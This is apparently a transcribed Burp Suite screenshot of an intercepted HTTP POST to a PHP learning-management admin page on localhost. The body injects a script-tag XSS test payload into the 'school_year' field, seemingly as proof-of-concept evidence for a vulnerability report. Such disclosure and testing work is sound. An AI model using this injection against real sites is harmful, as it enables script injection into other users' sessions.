 Intercept HTTP history WebSockets histor Proxy settin...
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open brows
Pretty Raw Hex
1 POST /lms/admin/school_year.php HTTP/1.1
2 Host: localhost
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/school_year.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9d16j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 school_year=%3Cscript%3Ealert%285%29%3C%2Fscript%3E+ save=